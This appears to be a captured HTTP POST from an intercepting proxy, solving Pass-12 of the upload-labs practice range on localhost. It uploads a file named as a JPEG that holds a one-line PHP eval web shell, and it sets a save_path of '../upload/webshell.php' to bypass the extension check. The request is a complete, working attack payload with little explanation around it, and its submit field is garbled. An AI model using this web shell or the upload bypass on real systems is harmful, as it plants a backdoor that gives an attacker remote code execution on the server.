 Raw Params Headers Hex Raw
POST /upload-labs-master/Pass-12/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------266212817820664
Content-Length: 441
Referer: http://127.0.0.1/upload-labs-master/Pass-12/index.php
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------266212817820664
Content-Disposition: form-data; name="save_path"
../upload/webshell.php
-----------------------------266212817820664
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['s']);?>
-----------------------------266212817820664
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------266212817820664--
? < + > Type a search term 0 matches ?
先知社区
https://blog.csdn.net/qq_43531669
Ready